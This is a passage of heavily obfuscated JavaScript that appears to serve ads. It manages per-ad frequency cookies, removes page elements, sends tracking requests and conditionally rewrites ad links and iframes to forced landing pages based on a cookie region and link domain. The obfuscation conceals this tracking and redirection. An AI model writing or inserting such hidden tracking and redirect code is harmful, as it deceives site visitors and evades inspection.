_0x249c35=![];Object[_0x5b1c32(0x9a4,0xbf9,0x905,0x9d7)](d)[_0x4a4cbb(0x305,0x20,0x19d,0x27a)](_0x10b52d=>{function _0x49d642(_0x1e8719,_0x181e34,_0x32b159,_0xd2aa2e){return _0x5b1c32(_0x1e8719-0x9,_0xd2aa2e,_0x32b159-0x78,_0xd2aa2e-0xbb);}function _0x4f1073(_0x1f8239,_0x44c4ae,_0x35e288,_0x5431e5){return _0x5b1c32(_0x44c4ae- -0x6ca,_0x5431e5,_0x35e288-0xf2,_0x5431e5-0x101);}if(this[_0x4f1073(-0x346,-0xa0,0x1b2,-0x13e)]['isDebug']()||_0x10b52d[-0x167c+0xf4d+0x72f]==_0x1b99df[_0x4f1073(-0x2ba,-0xf0,-0x2bc,-0x242)](_0x4a544a,'-')+_0x3ad1fa)_0x249c35=!![];else this[_0x49d642(0x633,0x6de,0x546,0x749)][_0x4f1073(0x21c,0x1a4,0x38,-0xd4)](_0x10b52d[0x13e0+-0x1106*0x1+-0x2da])&&_0x1b99df['zCBUV'](_0x10b52d[-0x1ff0*0x1+-0x977*-0x3+0x38b],btoa(_0x1b99df[_0x49d642(0x4ac,0x6db,0x2af,0x3b0)](_0x4a544a,_0x3ad1fa)))&&(_0x1b99df[_0x49d642(0x819,0x5f0,0x673,0x843)](_0x49d642(0x87e,0xa99,0x983,0x737),_0x1b99df[_0x49d642(0x917,0xb5c,0x978,0x887)])?_0x249c35=!![]:_0x2ddebc(this[_0x49d642(0x47c,0x3a0,0x47a,0x6b6)],this));});if(_0x249c35){if((_0x1b99df[_0x4a4cbb(0x405,0x143,0x4b0,0x3b1)](_0x4af7c6[_0x4a4cbb(0x444,0x3ad,0x61e,0x38c)],_0x1b99df[_0x5b1c32(0x931,0x833,0x960,0x98d)])||_0x4af7c6[_0x1b99df[_0x4a4cbb(0x673,0x711,0x7a4,0x536)]]!==undefined)&&_0x4af7c6[_0x1b99df['tbfKt']]==0x771+0x19ca+-0x213a){if(_0x1b99df[_0x5b1c32(0x5ba,0x4f6,0x652,0x68c)]('PpvaQ',_0x1b99df[_0x4a4cbb(0x2dd,0x384,0x198,0x38e)]))this['adParams'][_0x4a4cbb(0x359,0x27d,0x2f9,0x4a2)](_0x1b99df[_0x5b1c32(0x4cd,0x458,0x30c,0x667)](_0x1b99df[_0x4a4cbb(0x29b,0x534,0x379,0x37e)](_0x5b1c32(0x4d0,0x37a,0x4d9,0x717),_0x4a544a),_0x1b99df[_0x4a4cbb(0x3d4,0x5f3,0x669,0x415)]));else return _0x30bc15['VJgaa'](_0x45602d[0x2209+0x2299+-0x44a1][_0x5b1c32(0x854,0x9fe,0x8d9,0x9bd)+'n'],_0x1554d5)||_0x8a8b85[0x8c2+0xc42*0x2+-0x2145][_0x4a4cbb(0x52a,0x7e2,0x6aa,0x624)+'n']['toUpperCas'+'e']()==_0x1dc632||_0x30bc15[_0x5b1c32(0x602,0x6a8,0x870,0x5ec)](_0x14f836[-0x1*0x605+-0x22e6+-0x61*-0x6c][_0x5b1c32(0x854,0x8e2,0xac6,0x7b5)+'n'][_0x5b1c32(0x6b0,0x50d,0x57e,0x468)+'e'](),_0x30bc15[_0x5b1c32(0x482,0x570,0x215,0x434)]);}else{this[_0x4a4cbb(0x220,0x553,0x305,0x3fa)][_0x5b1c32(0x6d2,0x468,0x4da,0x602)](_0x1b99df[_0x4a4cbb(0x402,0x387,0x583,0x3aa)](_0x1b99df[_0x4a4cbb(0x11d,0x38,0x40d,0x21f)]+_0x4a544a,_0x4a4cbb(0x22d,0xa2,0x3c3,0x34a)+_0x5b1c32(0x830,0xa6b,0x8cc,0x9b7)+_0x4a4cbb(0x451,0x89,0x22e,0x26c)));return;}}}this[_0x5b1c32(0x62a,0x65d,0x779,0x39c)]['debug'](_0x1b99df[_0x5b1c32(0x851,0xab8,0x848,0xae9)](_0x5b1c32(0x4f3,0x5ee,0x633,0x402)+_0x4a4cbb(0x1cb,0x486,0x2a3,0x3ad),_0x4a544a)),_0x4178d9++,this[_0x4a4cbb(0x689,0x40f,0x7fb,0x5ee)](_0x4a544a,_0x4af7c6,_0x4178d9,_0x510604,_0x3ad1fa,_0x4c94e8);}}});});function _0x540683(_0x5e5e27,_0x6604e7,_0x5924b6,_0x519c54){return _0x1dadd3(_0x6604e7-0x3d0,_0x519c54,_0x5924b6-0x64,_0x519c54-0x1e5);}_0x59ccb2[_0x40e6ac(0x280,0x32f,0x32d,0x2d)](setTimeout,function(){function _0x75de8a(_0x474ffc,_0x76fc97,_0x47eb54,_0x56b1e8){return _0x40e6ac(_0x76fc97-0x163,_0x76fc97-0x3f,_0x47eb54,_0x56b1e8-0x157);}this[_0x75de8a(0x86e,0x5ed,0x44a,0x78a)]();}[_0x540683(0x708,0x8f3,0x98b,0xa80)](this),(-0x61*-0x62+0x11a1+-0x2b0b)*++_0x4178d9);},this[_0x1dadd3(0x374,0x30a,0x288,0x52b)]=function(){function _0x46f44c(_0x1bb2fd,_0x3bd552,_0x1641cd,_0x52d448){return _0x1dadd3(_0x1bb2fd-0x263,_0x3bd552,_0x1641cd-0x2f,_0x52d448-0xf5);}function _0x48576e(_0x4c6259,_0x305074,_0x5394aa,_0x4eb5fb){return _0x22448c(_0x4c6259-0x121,_0x5394aa- -0x15,_0x5394aa-0xb3,_0x305074);}if(_0x48576e(-0x11,-0x281,0x23,-0x198)===_0x59ccb2[_0x48576e(0x35,-0x1d5,-0x88,-0x22d)])return _0x3bd2a7;else{this['adParams'][_0x48576e(0x18,0x171,-0x16,-0x1ca)](_0x59ccb2[_0x48576e(-0x14e,-0x1d6,-0x1d3,0xb5)]);const _0x6ef015=document['getElement'+_0x48576e(-0x9a,-0x206,-0x93,0x20e)+'me'](_0x59ccb2[_0x48576e(-0x1bd,-0xd0,0x1e,-0x16b)]);while(_0x6ef015['length']>-0x1f80+-0x2f3*0xa+0x3cfe){_0x59ccb2[_0x46f44c(0x2bc,0x225,0x1a,0x192)](_0x59ccb2[_0x46f44c(0x46e,0x1dd,0x208,0x4f5)],_0x59ccb2[_0x46f44c(0x46e,0x4fd,0x38a,0x286)])?(_0x59ccb2['opBxB'](_0x255f0e[_0x46f44c(0x556,0x783,0x3dc,0x45e)],0x107*-0x21+0x1f78+-0x59*-0x7)&&_0x59ccb2[_0x46f44c(0x3cd,0x194,0x39d,0x5d1)](_0x10c628,_0x4e4ac3,this),_0x59ccb2['MNovG'](_0x38d5ac,_0x452dd3,this)):_0x6ef015[-0x12a6+0xce3+0x5*0x127][_0x48576e(0x34d,0x287,0x11b,0x38b)][_0x46f44c(0x47e,0x35a,0x55b,0x5a6)+'d'](_0x6ef015[0x2*-0x28d+0x744+-0x22a]);}const _0x1ea9ac=document['getElement'+_0x46f44c(0x44d,0x55b,0x46e,0x1fd)+'me'](_0x59ccb2[_0x46f44c(0x2bb,0xab,0x54d,0x3fe)]);while(_0x59ccb2[_0x48576e(0xd6,0x371,0x1ab,0x13)](_0x1ea9ac[_0x46f44c(0x556,0x354,0x3a9,0x656)],0x20ad+-0x93*-0xf+-0x294a)){if(_0x59ccb2[_0x46f44c(0x55b,0x34d,0x4c7,0x605)](_0x59ccb2[_0x48576e(0xa5,-0xb2,-0x1b5,-0x1e6)],_0x46f44c(0x738,0x6e3,0x9c4,0x891)))_0x1ea9ac[-0x821+0x1ebc+0x9*-0x283]['parentNode'][_0x46f44c(0x47e,0x568,0x630,0x4a4)+'d'](_0x1ea9ac[-0x5*-0x1c3+0x2*-0x242+-0x44b]);else{if(_0x2286ac){var _0x141f6c=_0x1bead2[_0x46f44c(0x740,0x58a,0x8bd,0x6b6)](_0x5995b8,arguments);return _0x158ea8=null,_0x141f6c;}}}const _0x464715=document[_0x48576e(-0x15c,-0x1b4,-0x27f,-0x345)+_0x46f44c(0x44d,0x209,0x2b5,0x242)+'me'](_0x59ccb2[_0x46f44c(0x253,0xb7,0x112,0x13f)]);while(_0x59ccb2[_0x48576e(0x121,0x404,0x1ab,0x34)](_0x464715[_0x48576e(-0x1eb,-0x25,0x76,0x1df)],0x4*0x447+-0x13b2+0x296)){_0x464715[-0x2*0x11b+-0x23da+0x57*0x70][_0x48576e(-0xe2,0x63,0x11b,-0xf5)][_0x46f44c(0x47e,0x301,0x352,0x2c0)+'d'](_0x464715[0x4f3*0x7+-0x1*0x1693+0xc12*-0x1]);}}};function _0x22448c(_0x1a695a,_0x940d24,_0x1ad8f5,_0x2c164f){return _0x184c54(_0x940d24- -0x318,_0x940d24-0x13c,_0x2c164f,_0x2c164f-0x1c3);}this[_0x1dadd3(0x103,0x1d9,-0x2a,0x361)+_0x22448c(0x342,0x1d0,0x45e,0x19c)]=function(_0x262dd5){function _0x5b63d4(_0x101f97,_0x12e0e0,_0x1be4ba,_0x567eb9){return _0x1dadd3(_0x567eb9- -0x226,_0x12e0e0,_0x1be4ba-0x67,_0x567eb9-0xf1);}function _0xfb7327(_0x5806db,_0x5b8415,_0x5862da,_0x5b5a02){return _0x22448c(_0x5806db-0x99,_0x5862da-0x186,_0x5862da-0xbd,_0x5b5a02);}if(_0x59ccb2[_0xfb7327(0x8a,0xac,-0x8d,-0x104)](_0x5b63d4(0x14e,0xaa,0x21d,0x130),_0x59ccb2[_0xfb7327(0x31b,0x329,0x354,0x2f1)])){var _0x14ecb8=_0x223892?function(){function _0x11f76f(_0x49f712,_0x25e39d,_0x2b83a2,_0x24beeb){return _0x5b63d4(_0x49f712-0x41,_0x24beeb,_0x2b83a2-0x1a5,_0x25e39d-0x181);}if(_0x5259dc){var _0x2e7ac9=_0x19b161[_0x11f76f(0x24e,0x438,0x644,0x545)](_0x288a0a,arguments);return _0x3021ca=null,_0x2e7ac9;}}:function(){};return _0xa25599=![],_0x14ecb8;}else{if(_0x59ccb2[_0x5b63d4(0x6c,0x208,0x4da,0x2db)](typeof cnArgs,_0x59ccb2[_0x5b63d4(-0x8a,-0x218,-0x222,-0x14)])&&cnArgs[_0xfb7327(0x3de,0x198,0x1d6,-0x1e)]){if(_0x59ccb2['nytCo']===_0x59ccb2[_0x5b63d4(-0x1ef,0xe1,-0x210,0x2b)])return _0xfb7327(0x97,-0x30b,-0x109,-0xcd);else{var _0x376235=_0x59ccb2[_0x5b63d4(0x18d,-0x23,0x2e4,0x180)][_0x5b63d4(-0xf7,0x309,0x9f,0xad)]('|'),_0x34c381=-0xdef+-0x2ce+0x10bd*0x1;while(!![]){switch(_0x376235[_0x34c381++]){case'0':_0x42b5d9[_0x5b63d4(-0x1d1,-0x32b,-0x282,-0x1f2)]=function(){};continue;case'1':_0x42b5d9[_0xfb7327(0x288,-0x215,-0xc,0x14a)](_0x59ccb2[_0x5b63d4(0x2a,-0x396,-0x2bf,-0x19a)](_0x59ccb2[_0x5b63d4(0x460,0x1be,0x2f3,0x299)],_0x262dd5));continue;case'2':_0x42b5d9['setRequest'+_0xfb7327(0x216,-0x52,-0x47,-0x1f3)](_0x59ccb2[_0xfb7327(0x216,0x516,0x267,0x10d)],_0x59ccb2[_0x5b63d4(-0x64,-0xa3,-0x85,-0xcf)]);continue;case'3':_0x42b5d9[_0xfb7327(-0x6d,0x1be,-0x40,0xbc)](_0x59ccb2['nXrKP'],cnArgs[_0xfb7327(-0xbd,0x2ed,0x188,0x109)],!![]);continue;case'4':var _0x42b5d9=new XMLHttpRequest();continue;case'5':_0x42b5d9['onerror']=function(){};continue;case'6':this[_0x5b63d4(0x243,-0x21,-0x152,-0x67)]['debug'](_0x5b63d4(-0x381,0x15,-0x32a,-0x23c)+_0x5b63d4(-0x205,0x18d,0x70,0x45)+_0xfb7327(0x127,0x1f0,0x209,0x22a));continue;}break;}}}else this[_0x5b63d4(-0x1fb,0xd9,0x188,-0x67)]['debug'](_0x59ccb2[_0xfb7327(0x1a8,-0x148,-0xe,-0x108)]);}},this[_0x22448c(-0x4b,0x14b,-0x107,0x39e)]=function(_0xe44852,_0x568777,_0x296a49,_0x20fde8,_0x16d55d,_0x389776){function _0x4e15c4(_0x4e51ee,_0x326d94,_0x48e27f,_0x6cbc96){return _0x22448c(_0x4e51ee-0x1f0,_0x6cbc96-0x3fc,_0x48e27f-0xcb,_0x4e51ee);}function _0x52a83e(_0x1b9016,_0x262996,_0x20ff85,_0x1f0d84){return _0x22448c(_0x1b9016-0xb9,_0x20ff85-0x4d5,_0x20ff85-0x31,_0x262996);}var _0x240522={'gxFEm':function(_0x1cae88,_0x3e195f){function _0x20205f(_0x2ecee4,_0x2dc2f,_0x422bc0,_0x37e4e7){return _0x4a2e(_0x2ecee4-0x1c1,_0x37e4e7);}return _0x59ccb2[_0x20205f(0x3dc,0x559,0x389,0x647)](_0x1cae88,_0x3e195f);}};if(_0x59ccb2['oRUXb'](_0x59ccb2['ElpQh'],_0x59ccb2[_0x4e15c4(0x2e3,0x357,0x3a9,0x29a)]))return _0x240522[_0x4e15c4(0x642,0x7f6,0x6e6,0x6d1)](_0x23e3c9[-0x395+-0x22*0x124+0x13f*0x22][_0x52a83e(0x4c1,0x398,0x3c2,0x4ca)],_0x23b524[-0x950+0x5*0x5af+0x3*-0x65e][_0x4e15c4(0x40d,0x12a,0xaa,0x2e9)]);else setTimeout(function(){function _0x278ad2(_0x3a68cf,_0x2e92c9,_0x4ae0fb,_0x4a1afb){return _0x52a83e(_0x3a68cf-0x11e,_0x4a1afb,_0x4ae0fb-0x5d,_0x4a1afb-0x156);}var _0x125bf0=_0x59ccb2[_0x104648(0x4a6,0x317,0x4c1,0x32f)][_0x278ad2(0x332,0x6e7,0x59d,0x5e2)]('|');function _0x104648(_0x34de95,_0x44f5a9,_0x55bcda,_0x367364){return _0x4e15c4(_0x367364,_0x44f5a9-0x7d,_0x55bcda-0x0,_0x44f5a9-0x4b);}var _0x3bcb88=0x40e*0x3+-0x4f2+-0x2a*0x2c;while(!![]){switch(_0x125bf0[_0x3bcb88++]){case'0':this[_0x104648(0x4b1,0x5e7,0x41e,0x7dd)]();continue;case'1':calc=_0x59ccb2['PMDQi'](btoa,_0x59ccb2[_0x278ad2(0x5d8,0x356,0x4b8,0x388)](_0xe44852,_0x16d55d));continue;case'2':d[calc]=0x3*-0x219+0x89a+-0x2*0x127;continue;case'3':this[_0x104648(0x39f,0x39e,0x2c4,0x4c4)][_0x104648(0x5b9,0x446,0x229,0x3b4)](_0x59ccb2[_0x278ad2(0x720,0x792,0x7af,0x912)](_0x20fde8,_0x59ccb2[_0x104648(0x341,0x1fc,0x87,0x449)]));continue;case'4':this[_0x104648(0x53f,0x36e,0x498,0x23a)](_0xe44852,_0x568777,_0x16d55d,_0x389776);continue;case'5':if(this[_0x278ad2(0x43f,0x502,0x489,0x4df)][_0x278ad2(0x779,0x709,0x5c0,0x78c)]())calc=_0x59ccb2[_0x104648(0x597,0x630,0x50b,0x7e9)](_0x59ccb2[_0x278ad2(0x51f,0x498,0x356,0x58a)](_0xe44852,'-'),_0x16d55d);continue;case'6':this[_0x104648(0x642,0x6f5,0x518,0x4a7)](_0x20fde8,encodeURIComponent(JSON[_0x104648(0x38f,0x413,0x48e,0x6c4)](d)),0x1b8a+-0x2e7+-0x188b*0x1);continue;case'7':this[_0x278ad2(0xe5,0x39c,0x311,0x174)](_0x20fde8)?d=JSON[_0x278ad2(0x5ca,0x7c9,0x51e,0x373)](_0x59ccb2[_0x104648(0x263,0x2d1,0xb1,0x30)](decodeURIComponent,this[_0x278ad2(0x34b,0x412,0x311,0x377)](_0x20fde8))):d={};continue;}break;}}[_0x4e15c4(0x5bb,0x766,0x890,0x6b7)](this),_0x59ccb2[_0x4e15c4(-0x5c,0xa7,0x35f,0x175)](0xc0e*-0x2+-0x24db+0x40df,_0x296a49),_0xe44852);},this[_0x22448c(0xd0,0x247,0x308,0x2b6)+_0x1dadd3(0x27b,0x11,0x73,0x474)]=function(_0x58ddd1,_0xdfc24f,_0x45479f){function _0x78bcea(_0x2a1851,_0x519579,_0x453dc0,_0x3a0e16){return _0x1dadd3(_0x2a1851-0x72,_0x3a0e16,_0x453dc0-0x71,_0x3a0e16-0x1e);}function _0x5452e3(_0x1157f9,_0x19a9bb,_0x1d33a0,_0xacb8ad){return _0x1dadd3(_0x19a9bb-0x379,_0x1d33a0,_0x1d33a0-0x19c,_0xacb8ad-0xf7);}var _0x2501fe={'KEhUJ':function(_0x22246e,_0x2054b){return _0x22246e*_0x2054b;},'NtTmI':function(_0xcc95a2,_0x3dfcf7){function _0x333718(_0x4788f6,_0x4344eb,_0x44bb92,_0x4e909e){return _0x4a2e(_0x44bb92-0x154,_0x4e909e);}return _0x59ccb2[_0x333718(0x57b,0x4fa,0x565,0x5fe)](_0xcc95a2,_0x3dfcf7);},'CjqcC':function(_0x5744ef,_0x45b797){function _0x43b6ee(_0x564f01,_0x8de2a3,_0x2ee294,_0x7695dd){return _0x4a2e(_0x7695dd- -0x22a,_0x564f01);}return _0x59ccb2[_0x43b6ee(0x17a,-0x2a9,0x1e6,-0xaf)](_0x5744ef,_0x45b797);},'NkMpY':_0x5452e3(0x86f,0x777,0x870,0x96b)+_0x78bcea(0x22d,0x43e,0x1a5,0x1e1)+_0x78bcea(0x4ca,0x597,0x5c4,0x76d)+_0x5452e3(0xa0f,0x89b,0x840,0x8cd)+_0x78bcea(0xbb,0xb6,-0x1d4,-0x181)+'px','FePPT':_0x59ccb2[_0x78bcea(0x214,-0x88,0x67,-0x7e)],'TKLku':_0x59ccb2[_0x5452e3(0x600,0x3b7,0x530,0x3fa)],'QmsHN':function(_0x14c844,_0x54ad23){return _0x14c844+_0x54ad23;}};if(_0x59ccb2[_0x78bcea(0x125,0x38,0x168,-0x112)](_0x5452e3(0x30c,0x39a,0x4d5,0x3e3),_0x59ccb2[_0x5452e3(0x6e1,0x698,0x745,0x52a)])){var _0x1601a9=this['adParams'][_0x5452e3(0x4fd,0x598,0x82b,0x5a4)+_0x5452e3(0x4af,0x6e1,0x737,0x8a6)]()||_0x59ccb2[_0x5452e3(0x689,0x6be,0x44d,0x430)];if(_0xdfc24f[_0x5452e3(0x66f,0x3e1,0x2c4,0x1f9)]['includes'](_0x59ccb2[_0x5452e3(0x5a2,0x571,0x2c6,0x58b)])&&_0x59ccb2[_0x78bcea(0x578,0x665,0x7a5,0x80e)](JSON[_0x5452e3(0x58a,0x5cd,0x592,0x319)](this['getCookie'](_0x59ccb2[_0x78bcea(0x2d1,0x171,0x427,0x261)]))['r'],'NJ')&&_0x45479f==_0x59ccb2['HvgYU']){var _0x500b4c=new URL(_0x59ccb2[_0x5452e3(0x95d,0x7d0,0x76b,0x8ef)]+_0xdfc24f[_0x78bcea(0x1f0,0xc3,0x151,0x106)]),_0x15f5b0=_0x500b4c[_0x78bcea(0x56b,0x732,0x4b9,0x626)]['replace'](_0x59ccb2['kaghG'],''),_0x4a8790=/\.[a-zA-Z]{2,6}/g,_0x346100=_0x4a8790[_0x78bcea(0x39e,0x33a,0x252,0x18e)](_0x15f5b0);this[_0x78bcea(0x231,0x16,0xfe,0x143)][_0x78bcea(0x2d9,0x9c,0x366,0x525)](_0x59ccb2[_0x5452e3(0x471,0x546,0x2ab,0x4f8)](_0x59ccb2[_0x78bcea(0x3a4,0x169,0x264,0x4f9)],_0x346100)),_0x346100=_0x346100['toString']();if(_0x59ccb2['tQkaZ'](_0x346100,_0x59ccb2[_0x78bcea(0x2ca,0x249,0x57e,0x477)])&&!_0xdfc24f['link'][_0x78bcea(0x3df,0x1e0,0x685,0x2f4)](_0x78bcea(0x392,0x195,0x49f,0x233)+'ca')&&!_0xdfc24f[_0x5452e3(0x5ff,0x3e1,0x335,0x17c)][_0x78bcea(0x3df,0x33f,0x22c,0x1cf)](_0x78bcea(0x524,0x413,0x479,0x33c)+_0x78bcea(0x49c,0x71e,0x33b,0x552))){if(_0x59ccb2['syGUO'](_0x59ccb2[_0x78bcea(0x265,0x3c4,0x49d,0x33c)],_0x59ccb2[_0x5452e3(0x4ee,0x56c,0x561,0x60b)])){var _0x498ae3=_0xdfc24f;this['show'](_0x59ccb2[_0x78bcea(0x13d,0x2b6,-0x16a,0x2f5)](_0x59ccb2['AiJpk'](_0x58ddd1,'-'),_0x346100),_0x498ae3);}else return this['config'];}else{if(_0xdfc24f['link'][_0x78bcea(0x3df,0x4bb,0x645,0x27d)](_0x59ccb2[_0x78bcea(0x461,0x21c,0x502,0x608)])){if(_0x59ccb2[_0x78bcea(0xc7,0x50,0x1f6,0x1cd)](_0x59ccb2[_0x78bcea(0x362,0x5b6,0xb1,0x1c7)],_0x5452e3(0x98e,0x803,0x632,0xa5c)))_0x15aa97[_0x78bcea(0x1e0,0x3d7,-0xbf,0x18e)+_0x78bcea(0xc2,0x225,-0x19,0x154)](_0x59ccb2['MPtTO'],function(){function _0x596666(_0x26d125,_0x1fff99,_0xb471e9,_0x26b8d6){return _0x78bcea(_0x26d125- -0xa7,_0x1fff99-0x147,_0xb471e9-0x146,_0x1fff99);}this[_0x596666(0x50b,0x373,0x5fd,0x62e)]();}['bind'](this)),this[_0x78bcea(0x231,0x4d0,0x3ac,0x2a9)][_0x5452e3(0x73e,0x5e0,0x5f2,0x713)](_0x59ccb2[_0x78bcea(0x416,0x3d5,0x4bd,0x1c8)]);else{var _0x498ae3=_0xdfc24f;_0x498ae3[_0x5452e3(0x47f,0x3e1,0x1bc,0x4c2)]=_0x498ae3[_0x5452e3(0x2d6,0x4f7,0x6e1,0x588)]=_0x59ccb2['AiJpk'](_0x59ccb2[_0x5452e3(0x60b,0x546,0x401,0x4c4)](_0x78bcea(0x470,0x5ae,0x36d,0x3ee)+_0x78bcea(0x22d,0x12f,-0x73,-0x7a)+'/Members/H'+_0x78bcea(0x594,0x77a,0x6e6,0x504)+_0x78bcea(0xbb,0x331,0x23f,0x29)+'px',_0x500b4c['search']),_0x59ccb2[_0x5452e3(0x5b4,0x3b7,0x597,0x629)]);;this['show'](_0x59ccb2[_0x78bcea(0x557,0x56f,0x6ef,0x7ba)](_0x59ccb2[_0x5452e3(0x804,0x567,0x66a,0x3fe)](_0x58ddd1,'-'),_0x346100),_0x498ae3),_0xdfc24f[_0x78bcea(0xda,0x10,0x309,-0xf2)]=_0xdfc24f[_0x5452e3(0x26e,0x4f7,0x5fc,0x2b9)]=_0x59ccb2[_0x78bcea(0x557,0x6c0,0x38c,0x6bd)](_0x59ccb2[_0x5452e3(0x3d5,0x51b,0x54a,0x62d)]+_0x500b4c[_0x78bcea(0x432,0x69e,0x37d,0x2f1)],_0x59ccb2[_0x78bcea(0xb0,-0xd6,0x2c6,0x1df)]);}}else{if(_0xdfc24f['link'][_0x5452e3(0x624,0x6e6,0x8ba,0x540)](_0x59ccb2[_0x5452e3(0x7c7,0x740,0x7ca,0x54a)])){var _0x370bfc=_0x59ccb2['GAwax'][_0x5452e3(0x896,0x64c,0x63b,0x698)]('|'),_0x411d2c=0x22d5+-0x4a1+0x4*-0x78d;while(!![]){switch(_0x370bfc[_0x411d2c++]){case'0':this['show'](_0x59ccb2[_0x5452e3(0x4fb,0x36a,0x24a,0x36c)](_0x58ddd1+'-',_0x346100),_0x498ae3);continue;case'1':_0xdfc24f['link']=_0xdfc24f['iframe']=_0x59ccb2[_0x5452e3(0xacd,0x894,0x87d,0x7d9)](_0x59ccb2['PiiaK'](_0x59ccb2[_0x5452e3(0x3f2,0x5d5,0x60b,0x619)],_0x500b4c[_0x5452e3(0x76e,0x739,0x4a5,0x63e)]),_0x5452e3(0x3de,0x688,0x897,0x8c1));continue;case'2':_0x498ae3[_0x5452e3(0x2b0,0x3e1,0x1ff,0x129)]=_0x498ae3[_0x5452e3(0x2cc,0x4f7,0x4d0,0x248)]=_0x59ccb2[_0x5452e3(0x778,0x5e5,0x394,0x60b)](_0x59ccb2[_0x5452e3(0x76a,0x7ed,0x7dc,0x7aa)](_0x59ccb2[_0x78bcea(0x1ae,0x25c,0x34e,0x31f)],_0x500b4c[_0x5452e3(0x74d,0x739,0x885,0x795)]),_0x59ccb2[_0x5452e3(0x5b2,0x3b7,0x455,0x2be)]);continue;case'3':;continue;case'4':var _0x498ae3=_0xdfc24f;continue;}break;}}else{if(_0xdfc24f[_0x78bcea(0xda,-0x14b,-0x1de,-0x4e)][_0x78bcea(0x3df,0x40c,0x314,0x418)](_0x59ccb2['CzCPH'])){var _0x212291=_0x59ccb2[_0x5452e3(0x6b5,0x84f,0x70c,0x67f)]['split']('|'),_0x48d5a1=0x1*-0x1f3d+0x19ea+0x553;while(!![]){switch(_0x212291[_0x48d5a1++]){case'0':this[_0x78bcea(0x201,0x37e,-0x24,0x3ee)](_0x59ccb2[_0x78bcea(0xfe,-0x1a4,0xb,0x5b)](_0x59ccb2[_0x5452e3(0x903,0x894,0x915,0xa85)](_0x58ddd1,'-'),_0x346100),_0x498ae3);continue;case'1':_0x498ae3[_0x78bcea(0xda,-0x47,-0x137,0xed)]=_0x498ae3[_0x5452e3(0x65f,0x4f7,0x400,0x5e9)]=_0x59ccb2[_0x5452e3(0x472,0x36a,0x2b8,0x312)](_0x59ccb2['Szdmi'](_0x59ccb2[_0x5452e3(0x353,0x4b5,0x3f1,0x21f)],_0x500b4c[_0x78bcea(0x432,0x239,0x4c0,0x345)]),_0x59ccb2[_0x5452e3(0x10a,0x3b7,0x64f,0x5e3)]);continue;case'2':var _0x498ae3=_0xdfc24f;continue;case'3':;continue;case'4':_0xdfc24f[_0x78bcea(0xda,-0x18c,-0xe3,0x26c)]=_0xdfc24f[_0x5452e3(0x612,0x4f7,0x429,0x3e4)]=_0x59ccb2['ucWBk'](_0x59ccb2['lbnfR']+_0x500b4c[_0x5452e3(0x5ee,0x739,0x7ec,0x7e9)],_0x59ccb2[_0x78bcea(0xb0,0x6f,-0xc2,-0x1a6)]);continue;}break;}}else _0x59ccb2[_0x5452e3(0xaaa,0x886,0x6e5,0x821)](_0x59ccb2[_0x78bcea(0x160,0x13,0xb8,0x14a)],_0x59ccb2[_0x78bcea(0x42f,0x3ca,0x210,0x2fe)])?_0xdfc24f[_0x78bcea(0xda,0x104,0xaa,0xa2)]=_0xdfc24f['iframe']=_0x59ccb2[_0x78bcea(0x428,0x4d8,0x457,0x6aa)](_0x59ccb2[_0x78bcea(0x3de,0x3c2,0x22d,0x2de)](_0x59ccb2['lrbcn'](_0x59ccb2[_0x78bcea(0x25e,0x40,0x331,0x12)](_0x59ccb2[_0x5452e3(0x56e,0x789,0x9b9,0x4e2)],_0x346100[_0x5452e3(0x1f4,0x485,0x202,0x2b3)]()),_0x59ccb2[_0x5452e3(0x4bb,0x3f2,0x172,0x5e4)]),_0x500b4c[_0x5452e3(0x7cc,0x739,0x95e,0x790)]),'&forcelp=1'):_0x1425ac[-0x95*0x41+-0x80f*-0x1+0x1*0x1dc6][_0x5452e3(0x9c3,0x711,0x996,0x93b)]['removeChil'+'d'](_0x4c3d39[0x1c3d+-0x1649+-0x2*0x2fa]);}}}this[_0x5452e3(0x67d,0x627,0x58a,0x44b)]()&&this[_0x5452e3(0x47e,0x538,0x7d2,0x5d2)][_0x78bcea(0x2d9,0xff,0x20,0xc7)](_0x59ccb2[_0x78bcea(0x25e,0x146,0x504,0x116)](_0x59ccb2[_0x78bcea(0x487,0x44b,0x2bb,0x2d1)],this[_0x78bcea(0x320,0x8d,0x309,0x20b)]())),this[_0x5452e3(0x625,0x538,0x39f,0x6b2)][_0x78bcea(0x2d9,0x52,0xd2,0x133)](_0x59ccb2[_0x5452e3(0x2d3,0x3f0,0x34d,0x475)]+_0xdfc24f[_0x78bcea(0xda,-0x5e,0x26d,0x242)]);}if(_0xdfc24f[_0x5452e3(0x3e9,0x3e1,0x1a7,0x3bb)][_0x5452e3(0x5ed,0x6e6,0x868,0x60f)](_0x59ccb2['UMAgC'])){var _0x500b4c=new URL(_0x59ccb2['lrbcn'](_0x59ccb2['jGHaP'],_0xdfc24f[_0x78bcea(0x1f0,0x3f8,0x2ed,0x1ff)]));_0xdfc24f[_0x5452e3(0x2cb,0x3e1,0x306,0x1db)]=_0xdfc24f[_0x5452e3(0x6d9,0x4f7,0x52c,0x69a)]=_0x59ccb2[_0x78bcea(0x428,0x405,0x516,0x5c5)](_0x59ccb2[_0x78bcea(0xf0,0x175,0x111,0x82)]+_0x500b4c[_0x5452e3(0x6cf,0x739,0x8b3,0x6f6)],_0x78bcea(0x381,0x1cb,0xca,0x3a6)),this[_0x78bcea(0x320,0x59d,0x35c,0x393)]()&&this['adParams'][_0x5452e3(0x507,0x5e0,0x60e,0x3ea)](_0x59ccb2[_0x5452e3(0x51a,0x419,0x40c,0x353)]('Mobile\x20det'+_0x5452e3(0x679,0x407,0x3df,0x49a),this[_0x5452e3(0x387,0x627,0x3a6,0x844)]())),this[_0x78bcea(0x231,0x1d4,0x7b,0x474)]['debug'](_0x59ccb2[_0x78bcea(0x63,-0x14a,-0x19b,0x255)](_0x78bcea(0x4db,0x5b0,0x2de,0x255)+_0x78bcea(0x2ec,0x3ce,0x38c,0x170)+_0x78bcea(0x3b8,0x275,0x12d,0x613)+'\x20',_0xdfc24f[_0x5452e3(0x58d,0x3e1,0x1ea,0x510)]));}if(!_0xdfc24f[_0x78bcea(0x2e6,0x164,0x1f5,0x317)]){if(_0x59ccb2[_0x78bcea(0x57f,0x61f,0x32a,0x5b2)](_0x59ccb2[_0x78bcea(0x1fc,0x448,0x2fc,0x175)],_0x59ccb2['mkTgI']))this[_0x78bcea(0x231,0x16f,0x347,0x5e)][_0x78bcea(0x2d9,0x417,0x414,0x394)](_0x78bcea(0x5b1,0x3a2,0x6df,0x750)+'\x20/\x201X1\x20bas'+_0x78bcea(0x52c,0x5d2,0x6c2,0x51a)+'d'),_0xdfc24f[_0x78bcea(0x2e6,0x1df,0x38,0x56b)]='data:image'+'/gif;base6'+_0x78bcea(0x339,0x3bb,0x354,0x17d)+'A